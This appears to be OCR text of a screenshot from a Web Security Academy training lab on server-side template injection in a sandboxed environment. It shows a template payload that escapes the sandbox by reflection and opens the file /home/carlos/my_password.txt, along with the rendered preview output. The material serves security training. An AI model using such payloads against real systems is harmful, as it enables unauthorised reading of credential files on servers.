 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB
Not solved
Home | My account
Template:
${
product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home
/carlos/my_password.txt').toURL().openStream() }
Preview
Save
java.io.BufferedInputStream@747edf66